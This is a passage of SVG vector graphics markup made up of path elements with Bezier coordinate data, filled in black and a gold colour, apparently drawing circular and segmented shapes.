491.31567383 C93.93148437 490.49454102 94.81707031 489.6734082 95.72949219 488.82739258 C148.09496212 438.69024051 158.16286868 353.29572425 159.79589844 284.62817383 C161.38221888 209.05074538 154.83554657 113.70856634 98.75292969 54.12036133 C97.85960938 53.19481445 96.96628906 52.26926758 96.04589844 51.31567383 C95.24539063 50.45200195 94.44488281 49.58833008 93.62011719 48.69848633 C70.62799304 24.53982233 38.23758239 13.17845554 5.41308594 12.31958008 C-13.98539178 12.12664766 -33.43505283 15.8229959 -50.95410156 24.31567383 Z " fill="#000000" transform="translate(4582.9541015625,8403.684326171875)"/>
<path d="M0 0 C3.14586469 0.00314877 6.29077479 -0.02035666 9.43652344 -0.0456543 C27.7251305 -0.10360452 45.83156021 1.52136786 63.60839844 6.00317383 C64.63739258 6.25881104 65.66638672 6.51444824 66.7265625 6.77783203 C98.99801861 15.08335023 126.74314746 30.57032716 151.04589844 53.31567383 C151.98304688 54.18708008 152.92019531 55.05848633 153.88574219 55.95629883 C167.45829214 68.8698998 177.7393699 84.149917 187.04589844 100.31567383 C187.40490234 100.92523926 187.76390625 101.53480469 188.13378906 102.1628418 C232.57988512 177.98890147 235.1301246 286.96580821 213.89355469 370.65942383 C198.53758668 427.55004108 169.85349049 481.67304037 117.42089844 512.19067383 C114.31810837 513.94218376 111.19240477 515.6441142 108.04589844 517.31567383 C107.41538574 517.6529248 106.78487305 517.99017578 106.13525391 518.33764648 C75.75291513 534.29108184 41.01433396 539.7019978 7.09179688 539.63134766 C3.94593219 539.62819889 0.80102209 539.65170432 -2.34472656 539.67700195 C-20.63333363 539.73495217 -38.73976334 538.1099798 -56.51660156 533.62817383 C-57.5455957 533.37253662 -58.57458984 533.11689941 -59.63476562 532.85351562 C-91.90622173 524.54799743 -119.65135058 509.0610205 -143.95410156 486.31567383 C-145.35982422 485.00856445 -145.35982422 485.00856445 -146.79394531 483.67504883 C-160.36649527 470.76144786 -170.64757302 455.48143066 -179.95410156 439.31567383 C-180.49260742 438.40132568 -180.49260742 438.40132568 -181.04199219 437.46850586 C-225.58041851 361.48492864 -227.99503582 252.49492544 -206.80175781 168.97192383 C-191.4457898 112.08130657 -162.76169362 57.95830728 -110.32910156 27.44067383 C-107.2263115 25.68916389 -104.10060789 23.98723345 -100.95410156 22.31567383 C-100.32358887 21.97842285 -99.69307617 21.64117188 -99.04345703 21.29370117 C-68.66111825 5.34026581 -33.92253709 -0.07065015 0 0 Z M-50.95410156 24.31567383 C-51.5307959 24.5925 -52.10749023 24.86932617 -52.70166016 25.15454102 C-71.0497759 34.07543829 -86.55175093 47.10207453 -98.95410156 63.31567383 C-99.37127441 63.84193359 -99.78844727 64.36819336 -100.21826172 64.91040039 C-156.47122156 135.89875949 -158.6551239 246.31899277 -148.95410156 338.31567383 C-142.76170691 389.04728545 -128.80290471 444.81299067 -92.96191406 483.15161133 C-91.24055842 485.00692461 -89.65753065 486.90288256 -88.07910156 488.87817383 C-83.97772617 493.6933245 -78.94078791 497.46545606 -73.95410156 501.31567383 C-73.20644531 501.90219727 -72.45878906 502.4887207 -71.68847656 503.09301758 C-43.89950913 523.74041471 -9.24834952 530.51571465 24.66601562 525.69116211 C51.02557148 521.53225804 73.67651969 509.66718723 93.04589844 491.31567383 C93.93148437 490.49454102 94.81707031 489.6734082 95.72949219 488.82739258 C148.09496212 438.69024051 158.16286868 353.29572425 159.79589844 284.62817383 C161.38221888 209.05074538 154.83554657 113.70856634 98.75292969 54.12036133 C97.85960938 53.19481445 96.96628906 52.26926758 96.04589844 51.31567383 C95.24539062 50.45200195 94.44488281 49.58833008 93.62011719 48.69848633 C70.62799304 24.53982233 38.23758239 13.17845554 5.41308594 12.31958008 C-13.98539178 12.12664766 -33.43505283 15.8229959 -50.95410156 24.31567383 Z " fill="#000000" transform="translate(12418.9541015625,8403.684326171875)"/>
<path d="M0 0 C-2.14500592 3.86101066 -4.60324671 6.91138935 -7.625 10.125 C-11.0483315 13.8261671 -14.33823451 17.57310976 -17.5 21.5 C-21.33719031 26.25595419 -25.39385101 30.75504801 -29.53125 35.25 C-31.94378104 37.93737634 -34.2325621 40.68965444 -36.5 43.5 C-40.33835414 48.25739668 -44.39622359 52.75783918 -48.53515625 57.25390625 C-50.92707297 59.91875166 -53.19254884 62.64831825 -55.4375 65.4375 C-59.09506264 69.97236161 -62.94617027 74.25536183 -66.91162109 78.51708984 C-70.71398807 82.62779276 -74.24270592 86.92275584 -77.75390625 91.28515625 C-80.88167179 95.06567286 -84.21273883 98.64480875 -87.53515625 102.25390625 C-89.92707297 104.91875166 -92.19254884 107.64831825 -94.4375 110.4375 C-98.09506264 114.97236161 -101.94617027 119.25536183 -105.91162109 123.51708984 C-109.71398807 127.62779276 -113.24270592 131.92275584 -116.75390625 136.28515625 C-119.88167179 140.06567286 -123.21273883 143.64480875 -126.53515625 147.25390625 C-128.92707297 149.91875166 -131.19254884 152.64831825 -133.4375 155.4375 C-137.09506264 159.97236161 -140.94617027 164.25536183 -144.91162109 168.51708984 C-148.7107841 172.62432899 -152.23629346 176.91601102 -155.74609375 181.2734375 C-158.91188182 185.10310833 -162.26245667 188.74948413 -165.625 192.40625 C-168.81061325 195.885275 -171.91346518 199.43311043 -175 203 C-181.78099885 198.2533008 -187.6751285 192.74874532 -193.69140625 187.09375 C-196.06475798 184.86405721 -198.46538119 182.68300453 -200.9375 180.5625 C-205.48768352 176.63589623 -209.84499965 172.50318674 -214.23022461 168.39477539 C-218.13263263 164.73961807 -222.0523358 161.1062446 -226 157.5 C-232.40560652 151.64320047 -238.74664119 145.71847378 -245.08544922 139.78955078 C-246.95261222 138.04429385 -248.82162095 136.30104065 -250.69140625 134.55859375 C-257.45099135 128.25903348 -264.20026271 121.94845654 -270.9375 115.625 C-271.96593018 114.66231201 -271.96593018 114.66231201 -273.01513672 113.68017578 C-277.14925104 109.79485067 -281.19265819 105.83578898 -285.17333984 101.79321289 C-286.95079055 100.04830839 -288.7863106 98.42068414 -290.6875 96.8125 C-294.48335776 93.55569896 -297.98621622 90.05386687 -301.5 86.5 C-306.53849416 81.40417265 -306.53849416 81.40417265 -311.875 76.625 C-316.65602263 72.57638935 -320.98787141 68.0619646 -325.37060547 63.59228516 C-328.41407395 60.50700416 -331.4887033 57.5342126 -334.78125 54.71484375 C-340.123983 50.10809948 -345.03729718 45.07028736 -350 40.0625 C-350.97502386 39.0824469 -351.9502828 38.1026276 -352.92578125 37.12304688 C-355.28616618 34.75097687 -357.64416905 32.3765914 -360 30 C-356.35745411 24.93822818 -352.59355458 20.28734257 -348.125 15.9375 C-347.33585205 15.16019531 -347.33585205 15.16019531 -346.53076172 14.3671875 C-343.18762216 11.0967917 -339.7905126 7.91243677 -336.22265625 4.88671875 C-334.45854422 3.38923877 -332.72394419 1.87057217 -330.99609375 0.33203125 C-312.47636546 -16.03668808 -291.45855804 -29.67264992 -269 -40 C-267.92443848 -40.4964502 -267.92443848 -40.4964502 -266.82714844 -41.00292969 C-179.60759615 -80.7172792 -74.05495635 -57.43037432 0 0 Z " fill="#E0B541" transform="translate(9455,2192)"/>
<path d="M0 0 C3.01466689 1.35125079 5.10146537 2.85483458 7.42633057 5.19255066 C8.08498611 5.84990204 8.74364166 6.50725342 9.42225647 7.18452454 C10.13401535 7.90504501 10.84577423 8.62556549 11.57910156 9.36791992 C12.3373674 10.1275 13.09563324 10.88708008 13.87687683 11.66967773 C16.38608271 14.18538132 18.88823962 16.70798227 21.390625 19.23046875 C23.13643263 20.98254864 24.88275765 22.73411314 26.62957764 24.48518372 C31.23388542 29.10280728 35.8326044 33.7259537 40.42974854 38.35070801 C47.77204065 45.73681182 55.12169043 53.11558367 62.4743576 60.4913578 C65.03580567 63.06298131 67.59378268 65.63802003 70.15142822 68.21342468 C71.73527324 69.80410411 73.31923141 71.39467087 74.90332031 72.98510742 C75.60698227 73.69550674 76.31064423 74.40590607 77.03562927 75.13783264 C80.89885036 79.00979385 84.87354331 82.66724451 89.01362228 86.24002552 C92.4647934 89.29783927 95.69427112 92.57223248 98.94140625 95.84375 C99.69050262 96.59430664 100.439599 97.34486328 101.21139526 98.11816406 C102.82425243 99.73480248 104.43595424 101.35259425 106.04660034 102.97143555 C108.60100992 105.53870378 111.15861337 108.10275198 113.71704102 110.66601562 C120.06799685 117.03028353 126.41348317 123.39999585 132.75915527 129.76953125 C138.13123735 135.1613943 143.50539616 140.55117133 148.8822937 145.93823242 C151.39243095 148.45481523 153.89951836 150.974409 156.40649414 153.49414062 C157.95704455 155.04832621 159.50773702 156.60237008 161.05859375 158.15625 C161.74662079 158.84944336 162.43464783 159.54263672 163.14352417 160.25683594 C167.06961111 164.18334496 171.10391654 167.92156039 175.31499481 171.54139805 C177.23573213 173.20405833 179.05620924 174.94136509 180.84375 176.74609375 C181.44960938 177.35517578 182.05546875 177.96425781 182.6796875 178.59179688 C183.28039062 179.20087891 183.88109375 179.80996094 184.5 180.4375 C185.13164063 181.07365234 185.76328125 181.70980469 186.4140625 182.36523438 C187.94505774 183.90782806 189.47287667 185.45357314 191 187 C189.4181616 190.88388656 186.77190147 193.50166062 183.8359375 196.39453125 C183.32503571 196.90497482 182.81413391 197.4154184 182.28775024 197.94132996 C181.20575408 199.02031057 180.12133401 200.09686524 179.03466797 201.17114258 C177.39631724 202.79141795 175.76593063 204.41936932 174.13671875 206.04882812 C169.14705627 211.02103089 164.10852726 215.88292485 158.75244141 220.46362305 C155.85863966 223.00063815 153.18814581 225.74876972 150.5 228.5 C146.45073088 232.60043002 142.35369549 236.53149625 137.95703125 240.26171875 C134.63504984 243.21238088 131.57071534 246.42229274 128.44921875 249.58203125 C125.6895396 252.30649918 122.80819343 254.83547376 119.86328125 257.35546875 C117.41762987 259.51399963 115.15702888 261.83034733 112.87353516 264.15771484 C111.06950675 265.9316526 109.21143374 267.58955809 107.29296875 269.23828125 C103.02751213 272.94716094 98.9123179 276.7973427 94.8125 280.6875 C88.1056901 287.02544999 81.35831433 293.31512574 74.56494141 299.56005859 C72.40125644 301.55091881 70.24212591 303.54668998 68.08276367 305.54223633 C61.897492 311.25757788 55.69518419 316.95407963 49.48388672 322.64111328 C47.48917482 324.46779417 45.49540093 326.29549705 43.50170898 328.12329102 C42.50260376 329.03923222 41.50341789 329.95508545 40.50415039 330.87084961 C37.97803926 333.18593628 35.45294702 335.50211788 32.9296875 337.8203125 C24.38880652 345.66453408 15.84649194 353.49971335 7 361 C1.31008985 358.61965727 -2.06245129 353.56658875 -6 349 C-6.84949219 348.03707031 -7.69898437 347.07414062 -8.57421875 346.08203125 C-54.19630526 293.87878413 -75.89997423 230.39679009 -71.7890625 161.46289062 C-71.24378519 154.89890848 -70.26717125 148.4610933 -69 142 C-68.80132324 140.98115723 -68.60264648 139.96231445 -68.39794922 138.91259766 C-57.98497901 87.20654557 -33.7713115 40.25267432 0 0 Z " fill="#E0B541" transform="translate(10081,1229)"/>
<path d="M0 0 C3.03764746 1.85087426 5.02870723 4.46614092 7.1796875 7.23828125 C7.69128418 7.88949951 8.20288086 8.54071777 8.72998047 9.21166992 C20.54373804 24.55132041 31.06814953 40.96522693 39.9296875 58.17578125 C40.30109863 58.87815918 40.67250977 59.58053711 41.05517578 60.30419922 C52.62208153 82.33187218 59.82328229 106.71219117 63.9296875 131.17578125 C64.05811035 131.87719238 64.1865332 132.57860352 64.31884766 133.30126953 C72.72995877 180.06234182 61.16210876 231.02567104 40.9296875 273.17578125 C40.56149902 273.95840332 40.19331055 274.74102539 39.81396484 275.54736328 C27.6255054 301.3736927 11.72207591 324.71628389 -7.0703125 346.17578125 C-7.72644531 346.954375 -8.38257812 347.73296875 -9.05859375 348.53515625 C-12.7485628 352.88784701 -16.64780365 356.56556994 -21.0703125 360.17578125 C-26.35916105 354.51127617 -31.60021802 348.85489371 -36.4453125 342.80078125 C-40.49632974 337.76241931 -44.84254807 333.07273365 -49.27075195 328.36987305 C-53.31285443 324.05368968 -57.06619358 319.57083626 -60.76171875 314.953125 C-63.42310708 311.75135326 -66.22493496 308.71343207 -69.0703125 305.67578125 C-73.50866156 300.93713982 -77.66173703 296.05458546 -81.7265625 290.98828125 C-84.40239421 287.7772832 -87.21389526 284.72548988 -90.0703125 281.67578125 C-93.71917906 277.77999891 -97.22729489 273.84244088 -100.5703125 269.67578125 C-104.90958594 264.27141343 -109.57427665 259.22623002 -114.296875 254.16015625 C-118.60136764 249.54224364 -122.71343655 244.76816518 -126.80859375 239.96484375 C-127.83314342 238.76416084 -128.85788896 237.56364504 -129.8828125 236.36328125 C-130.40012939 235.75709961 -130.91744629 235.15091797 -131.45043945 234.52636719 C-134.65533479 230.78507305 -137.92240528 227.11462742 -141.2578125 223.48828125 C-144.44768094 220.01441816 -147.49080144 216.476681 -150.4453125 212.80078125 C-154.31250113 208.00437415 -158.42011966 203.50536665 -162.62841797 199.01220703 C-166.5301378 194.82266558 -170.14348737 190.454143 -173.7265625 185.98828125 C-176.87939676 182.20488014 -180.23646265 178.63323188 -183.60253906 175.0402832 C-188.3444338 169.94909028 -192.74468832 164.62650465 -197.0703125 159.17578125 C-194.39680724 155.63369478 -191.67560033 152.8583715 -188.1953125 150.11328125 C-183.74551221 146.54750795 -179.38567008 142.90297594 -175.0703125 139.17578125 C-169.14981655 134.07536756 -163.14011595 129.09797046 -157.0703125 124.17578125 C-155.23627996 122.67663625 -153.40295269 121.17662803 -151.5703125 119.67578125 C-150.65636719 118.928125 -149.74242188 118.18046875 -148.80078125 117.41015625 C-147.03208455 115.96281074 -145.26382707 114.51492824 -143.49609375 113.06640625 C-136.76311405 107.55120016 -130.01138327 102.05935416 -123.25390625 96.57421875 C-120.49319996 94.33295522 -117.7355325 92.08803921 -114.98046875 89.83984375 C-108.15578773 84.27466029 -101.29957871 78.75923392 -94.35888672 73.33935547 C-89.88550335 69.83784153 -85.47146247 66.26752433 -81.0703125 62.67578125 C-75.54772015 58.16883807 -69.98062478 53.7279367 -64.36157227 49.34204102 C-59.8636713 45.82202765 -55.43055137 42.22709813 -51.0078125 38.61328125 C-45.17252983 33.84935815 -39.2651365 29.20302669 -33.27734375 24.6328125 C-29.87175106 22.03174002 -26.50086641 19.38767993 -23.1328125 16.73828125 C-22.55853516 16.2892041 -21.98425781 15.84012695 -21.39257812 15.37744141 C-18.3012408 12.95531817 -15.2422824 10.50165645 -12.21484375 8 C-11.26822876 7.22837524 -11.26822876 7.22837524 -10.30249023 6.44116211 C-9.08904306 5.45103899 -7.88368015 4.45090194 -6.68774414 3.43969727 C-2.72798521 0.23162139 -2.72798521 0.23162139 0 0 Z " fill="#E0B541" transform="translate(8513.0703125,1229.82421875)"/>
<path d="M0 0 C3.02977429 1.35231187 5.08472613 2.85480543 7.390625 5.23046875 C8.01839844 5.86919922 8.64617187 6.50792969 9.29296875 7.16601562 C9.93878906 7.83310547 10.58460938 8.50019531 11.25 9.1875 C12.52340512 10.49606048 13.79945186 11.80205549 15.078125 13.10546875 C15.91972168 13.97401489 15.91972168 13.97401489 16.77832031 14.86010742 C18.63023188 16.64384422 20.51558576 18.30433999 22.46940613 19.97238159 C27.77958261 24.61014663 32.73356552 29.59328764 37.71118164 34.58178711 C38.76482398 35.63407159 39.81867832 36.68614384 40.87272644 37.73802185 C43.71380559 40.57457246 46.5517489 43.41424058 49.38897252 46.25464702 C52.371046 49.23926788 55.3555764 52.22143036 58.33970642 55.20399475 C63.34879394 60.21126749 68.35577976 65.22063454 73.36157227 70.23120117 C79.13324438 76.00831457 84.90850989 81.78181693 90.6856547 87.5534572 C95.66268046 92.5259321 100.63773873 97.5003692 105.61118406 102.47642523 C108.57417614 105.44096924 111.5378228 108.40485039 114.50325203 111.36695671 C117.29218742 114.15298464 120.07862937 116.94148343 122.86323738 119.73183632 C123.88018589 120.75009709 124.89796769 121.76752649 125.9166832 122.78401947 C130.94620366 127.80358516 135.88127303 132.84357368 140.48404408 138.26030636 C143.32695562 141.52279906 146.42978708 144.5316956 149.5078125 147.5703125 C150.19632294 148.25503632 150.88483337 148.93976013 151.59420776 149.64523315 C153.76869554 151.80763239 155.94641667 153.96672755 158.125 156.125 C161.00554906 158.97882428 163.88267795 161.83603448 166.7578125 164.6953125 C167.41000763 165.33920929 168.06220276 165.98310608 168.73416138 166.64651489 C172.38405842 170.27689345 175.77149463 173.98919998 179 178 C177.7040639 180.84905441 176.33419618 182.92159788 174.12890625 185.13671875 C173.56018799 185.70946533 172.99146973 186.28221191 172.40551758 186.87231445 C171.79732178 187.47132568 171.18912598 188.07033691 170.5625 188.6875 C169.6202356 189.62178833 169.6202356 189.62178833 168.65893555 190.57495117 C163.37896596 195.74909364 157.80832188 200.42951721 152 205 C150.29111141 206.43683987 148.58279321 207.87435835 146.875 209.3125 C104.85405166 243.46191858 52.81349954 263.56808972 -1.5 263.3125 C-2.32971313 263.31034485 -3.15942627 263.3081897 -4.01428223 263.30596924 C-67.2932871 263.04345742 -132.65688415 237.97241657 -181 197 C-179.65758197 194.03327646 -178.15683032 191.88066126 -175.91015625 189.53125 C-175.29648193 188.88406006 -174.68280762 188.23687012 -174.05053711 187.57006836 C-173.39448486 186.8869458 -172.73843262 186.20382324 -172.0625 185.5 C-170.68956218 184.05389979 -169.31716978 182.60728157 -167.9453125 181.16015625 C-166.93259277 180.09498779 -166.93259277 180.09498779 -165.89941406 179.00830078 C-163.38093139 176.34544236 -160.90665305 173.64619775 -158.4375 170.9375 C-154.32141292 166.42998711 -150.16986424 161.95779014 -146 157.5 C-140.8675008 152.01195492 -135.77025702 146.49404746 -130.69921875 140.94921875 C-122.89706568 132.424435 -115.033535 123.95777992 -107.14135742 115.51635742 C-102.67730163 110.73709041 -98.25582031 105.92107399 -93.84375 101.09375 C-90.58635206 97.54022497 -87.29292446 94.02057466 -84 90.5 C-78.86752466 85.01193233 -73.77025729 79.49404776 -68.69921875 73.94921875 C-61.48902881 66.0712254 -54.2305574 58.23879823 -46.9375 50.4375 C-41.82640389 44.96983199 -36.75034836 39.47227871 -31.69921875 33.94921875 C-24.31982136 25.88634606 -16.89072142 17.86964106 -9.4375 9.875 C-8.54357544 8.91533325 -8.54357544 8.91533325 -7.6315918 7.9362793 C-6.79108276 7.03582886 -6.79108276 7.03582886 -5.93359375 6.1171875 C-5.43915771 5.58722168 -4.94472168 5.05725586 -4.43530273 4.51123047 C-2.98195416 2.98099953 -1.49874527 1.48568371 0 0 Z " fill="#E0B541" transform="translate(9280,427)"/>
<path d="M0 0 C1.86788311 9.11835935 2.87885527 18.29293592 3.8125 27.54296875 C3.98400275 29.2163619 4.15563261 30.88974202 4.32737732 32.56311035 C4.79502453 37.14116085 5.25482774 41.71996585 5.7117424 46.29909897 C6.00142193 49.20174805 6.29258816 52.10424574 6.58377075 55.00674438 C10.10610792 90.21705277 13.17832093 125.4639286 16.10845947 160.72760391 C16.32688187 163.35624664 16.54558871 165.98486576 16.7645874 168.61346054 C21.46328491 225.02133958 21.46328491 225.02133958 23 252 C13.59457263 256.70271369 -2.30563209 254.24372427 -12.6875 254.25 C-13.69066254 254.25067474 -14.69382507 254.25134949 -15.72738647 254.25204468 C-31.03345575 254.2357033 -45.9002448 253.71432259 -61 251 C-61.97517578 250.83371094 -62.95035156 250.66742187 -63.95507812 250.49609375 C-85.93192011 246.67033789 -106.95983637 239.78898015 -127 230 C-127.63663574 229.69126953 -128.27327148 229.38253906 -128.92919922 229.06445312 C-149.61834902 218.89457227 -167.7488726 204.83204569 -184.5625 189.1875 C-185.20525879 188.5896167 -185.84801758 187.9917334 -186.51025391 187.37573242 C-190.9675555 183.1531176 -195.03261164 178.68286627 -199 174 C-199.51941162 173.39212646 -200.03882324 172.78425293 -200.57397461 172.15795898 C-230.18467202 137.23215791 -262.19981323 83.86959274 -265.1875 37.0625 C-265 35 -265 35 -264 34 C-262.65753062 33.74139942 -261.3038398 33.54066314 -259.9481039 33.36437225 C-259.06974737 33.24804585 -258.19139083 33.13171945 -257.28641742 33.011868 C-256.31037731 32.88706167 -255.33433719 32.76225533 -254.32872009 32.63366699 C-253.30037145 32.49876091 -252.2720228 32.36385482 -251.21251208 32.22486067 C-247.7384664 31.7701803 -244.26365358 31.32165042 -240.78881836 30.87304688 C-238.30902405 30.54976941 -235.82927863 30.22611672 -233.34957886 29.90211487 C-227.99478826 29.20331759 -222.63966455 28.50715935 -217.28422356 27.81336975 C-209.53237131 26.80912713 -201.78113249 25.80021528 -194.03003532 24.79016322 C-181.44404343 23.15020529 -168.85755368 21.51410096 -156.27075195 19.88037109 C-144.06084332 18.29555303 -131.85118255 16.70884626 -119.6418457 15.11962891 C-118.89092177 15.02188618 -118.13999784 14.92414345 -117.36631864 14.82343882 C-114.34780642 14.43053111 -111.32929613 14.03760866 -108.31078833 13.644667 C-85.14296697 10.62874571 -61.97488266 7.61484631 -38.80613327 4.60606194 C-36.37613567 4.29048229 -33.94614597 3.97484178 -31.51616478 3.65913582 C-28.19752395 3.22800391 -24.8788501 2.7971271 -21.56016541 2.36633301 C-20.59974034 2.24152668 -19.63931527 2.11672034 -18.64978641 1.988132 C-16.89803287 1.76085926 -15.14618187 1.53433578 -13.3942126 1.30873203 C-11.82115633 1.10588753 -10.24837814 0.90087242 -8.67591393 0.69348812 C-5.75847279 0.31477919 -2.94570629 0 0 0 Z " fill="#E0B541" transform="translate(9969,707)"/>
<path d="M0 0 C2.19096807 -0.01812352 4.3819807 -0.03089667 6.57299805 -0.04150391 C7.79311081 -0.04920807 9.01322357 -0.05691223 10.27030945 -0.06484985 C16.18385815 0.03797175 21.96446584 0.78467256 27.8125 1.625 C29.06659668 1.80393799 30.32069336 1.98287598 31.61279297 2.16723633 C92.40968722 11.26643064 151.88264895 39.52531401 189.44921875 89.5390625 C190.30064285 90.69184977 191.15090719 91.84549453 192 93 C192.42619629 93.57073242 192.85239258 94.14146484 193.29150391 94.72949219 C199.80556559 103.46912999 205.63484958 112.51375905 211 122 C211.39687012 122.69657715 211.79374023 123.3931543 212.20263672 124.11083984 C235.82387613 165.98442927 247.17168088 214.21375059 249 262 C220.95543927 261.31843123 192.92428432 260.3531315 164.89085317 259.31610489 C160.16324919 259.14142924 155.43560386 258.96788653 150.70795912 258.7943182 C139.56037221 258.38502613 128.41285431 257.973893 117.26538086 257.56152344 C105.81619089 257.13802421 94.36688907 256.7176515 82.91752917 256.29877377 C73.00915033 255.93616744 63.10084199 255.57167795 53.19258779 255.2056818 C47.30737052 254.9883064 41.42213032 254.77161239 35.53682137 254.55673218 C30.02305439 254.35533319 24.50937977 254.15156656 18.99576569 253.94602585 C16.98433671 253.8714265 14.97287754 253.79763594 12.96138573 253.72475052 C2.28839751 253.33750135 -8.35316275 252.86703973 -19 252 C-18.4339196 230.75934618 -17.15113184 209.60776161 -15.62880707 188.41710663 C-15.43447212 185.70778676 -15.24188176 182.99834723 -15.04962158 180.28887939 C-12.86990658 149.63353081 -10.43176673 119.00102724 -7.875 88.375 C-7.79254406 87.38541794 -7.71008812 86.39583588 -7.62513351 85.37626648 C-5.25137239 56.90142889 -2.69454994 28.44623761 0 0 Z " fill="#E0B541" transform="translate(8597,1835)"/>
<path d="M0 0 C84.4372329 2.42874935 168.77196062 8.82085064 253 15 C252.85252678 18.17895551 252.7004531 21.35767558 252.54760742 24.53637695 C252.50629448 25.42812874 252.46498154 26.31988052 252.42241669 27.23865509 C252.0640685 34.61720176 251.35598 41.87101875 250.3125 49.1875 C250.05194824 51.02477661 250.05194824 51.02477661 249.78613281 52.89916992 C242.69290589 100.48955938 224.00917671 144.91791282 192 181 C191.50709473 181.55606934 191.01418945 182.11213867 190.50634766 182.68505859 C144.59800326 234.14552183 73.90211895 262.6969321 6 268 C4.09419691 268.01843107 2.18823098 268.02313131 0.28234863 268.01699829 C-0.70716545 268.01454416 -1.69667953 268.01209003 -2.71617889 268.00956154 C-3.46983986 268.00640623 -4.22350082 268.00325092 -5 268 C-5.13769221 241.506087 -4.76762627 215.03599379 -4.2252152 188.54808855 C-4.11386324 183.0770587 -4.00636817 177.6059527 -3.89830017 172.13485718 C-3.71663225 162.96599375 -3.53221312 153.79718908 -3.34594727 144.62841797 C-3.13243597 134.11736791 -2.92285901 123.60624521 -2.71548563 113.09507239 C-2.51347709 102.85844086 -2.30913055 92.62185736 -2.10360527 82.38529587 C-2.01725405 78.08391954 -1.93159035 73.78253041 -1.84651375 69.48112869 C-1.38730056 46.31430189 -0.87262784 23.15546323 0 0 Z " fill="#E0B541" transform="translate(8595,712)"/>
<path d="M0 0 C0 88.44 0 176.88 0 268 C-59.39125325 266.81217494 -59.39125325 266.81217494 -86.36132812 265.74316406 C-87.86978428 265.68422155 -87.86978428 265.68422155 -89.40871429 265.62408829 C-91.51715747 265.5416264 -93.62558906 265.45886786 -95.73400879 265.37580872 C-99.00173771 265.24747723 -102.2695358 265.12104389 -105.53735352 264.99499512 C-154.71276938 263.09268269 -203.8580895 260.61733236 -253 258 C-252.03036035 232.50807027 -252.03036035 232.50807027 -250.8125 222.8125 C-250.62131592 221.28568604 -250.62131592 221.28568604 -250.42626953 219.72802734 C-243.51149727 168.02813534 -223.30078239 119.82807141 -187 82 C-186.41476563 81.3822168 -185.82953125 80.76443359 -185.2265625 80.12792969 C-175.56514875 69.97041637 -165.43517878 61.10743785 -154 53 C-153.36739258 52.54931152 -152.73478516 52.09862305 -152.08300781 51.63427734 C-109.45459365 21.55220601 -52.5218611 0 0 0 Z " fill="#E0B541" transform="translate(9974,1832)"/>
<path d="M0 0 C13.08235006 -0.0926489 26.16462217 -0.1637393 39.24723339 -0.20724869 C45.3219225 -0.22813022 51.39638727 -0.25645878 57.47094727 -0.30175781 C63.33239766 -0.3451945 69.19363218 -0.36913284 75.05523109 -0.37950897 C77.29237581 -0.38690419 79.52950861 -0.40134515 81.76656151 -0.42292023 C84.89826437 -0.45192457 88.02907328 -0.45595715 91.16088867 -0.45410156 C92.55056099 -0.47567322 92.55056099 -0.47567322 93.9683075 -0.49768066 C98.14006972 -0.47090465 100.38898696 -0.3804324 103.99879456 1.86712646 C106.26261144 4.2798898 107.92033598 6.68447034 109.609375 9.53125 C110.60420898 11.19027344 110.60420898 11.19027344 111.61914062 12.8828125 C112.32950335 14.08849674 113.03978763 15.29422719 113.75 16.5 C114.50094255 17.75841609 115.25291473 19.01621829 116.00585938 20.2734375 C117.5684497 22.88436047 119.12658783 25.49786251 120.68164062 28.11328125 C123.90222944 33.52236532 127.17635436 38.89872039 130.45040894 44.27554321 C132.21556007 47.17565065 133.97671913 50.07818044 135.73828125 52.98046875 C136.44611382 54.14632919 137.15395889 55.31218205 137.86181641 56.47802734 C139.66291992 59.44466604 141.46375258 62.41146905 143.26449585 65.37832642 C150.17019616 76.75595495 157.07762658 88.13250378 164 99.5 C171.28697079 111.46621562 178.55725107 123.44254589 185.82666016 135.41943359 C189.03074083 140.69829518 192.23565795 145.97664893 195.44052124 151.2550354 C197.21038263 154.17000226 198.98018847 157.08500286 200.75 160 C201.45833307 161.16666683 202.1666664 162.33333349 202.875 163.5 C204.29166667 165.83333333 205.70833333 168.16666667 207.125 170.5 C207.47560989 171.07747482 207.82621979 171.65494965 208.18745422 172.24992371 C208.89594121 173.41684404 209.60442713 174.58376502 210.31291199 175.75068665 C212.08138578 178.66347747 213.8498779 181.57625716 215.6184082 184.48901367 C218.83408928 189.78525796 222.04962532 195.08159007 225.26449585 200.37832642 C232.17019616 211.75595495 239.07762658 223.13250378 246 234.5 C253.28697079 246.46621562 260.55725107 258.44254589 267.82666016 270.41943359 C269.9713929 273.95297362 272.11649284 277.48629061 274.26171875 281.01953125 C274.6117395 281.59602417 274.96176025 282.17251709 275.3223877 282.76647949 C276.38158541 284.51099021 277.4407911 286.25549608 278.5 288 C282.42184581 294.45923143 286.34366964 300.91847601 290.26449585 307.37832642 C297.72621435 319.67203415 305.19134384 331.96362814 312.67236328 344.24560547 C315.94388183 349.61789218 319.21053418 354.99309832 322.47265625 360.37109375 C322.85424896 361.00008575 323.23584167 361.62907776 323.6289978 362.27713013 C325.49617109 365.35492247 327.36281398 368.4330341 329.22851562 371.51171875 C329.90720703 372.630625 330.58589844 373.74953125 331.28515625 374.90234375 C331.88207275 375.88710693 332.47898926 376.87187012 333.09399414 377.88647461 C334.59025788 380.33067231 336.09914416 382.76517571 337.61912537 385.19459534 C338.28942103 386.26620328 338.28942103 386.26620328 338.97325802 387.35945988 C339.4814953 388.17152724 339.4814953 388.17152724 340 389 C340.09159118 344.87114005 340.16205684 300.74229018 340.20426132 256.61335389 C340.20926404 251.40141546 340.21444134 246.18947722 340.21972656 240.97753906 C340.2207758 239.93995285 340.22182505 238.90236663 340.22290608 237.83333841 C340.24030282 221.04138033 340.2718365 204.24947712 340.30861118 187.45755157 C340.34604092 170.22254791 340.36824016 152.98757297 340.37635398 135.75253034 C340.38183753 125.12088066 340.39914574 114.4893861 340.43166587 103.85778418 C340.45283883 96.56348201 340.45919374 89.26925984 340.45400551 81.97492918 C340.45144806 77.76888278 340.45531899 73.56310712 340.4768219 69.35710907 C340.49639605 65.50005664 340.49720034 61.64345506 340.48359558 57.78638116 C340.48112545 55.74329968 340.49827971 53.70022292 340.51632524 51.65721965 C340.43481997 39.00687196 337.31768265 27.48513535 328.29296875 18.25390625 C320.47946899 11.65766751 309.95762021 9.6750929 300 9 C300 6.03 300 3.06 300 0 C331.02 0 362.04 0 394 0 C394 2.64 394 5.28 394 8 C392.87722656 8.15855469 391.75445313 8.31710938 390.59765625 8.48046875 C382.23600496 9.74928118 375.00970296 10.95429127 368 16 C367.113125 16.556875 366.22625 17.11375 365.3125 17.6875 C356.09999485 26.90000515 352.92384617 39.46077746 352.85823581 52.13358244 C352.85925847 52.89330089 352.86028114 53.65301933 352.8613348 54.43575954 C352.85707147 55.67616677 352.85707147 55.67616677 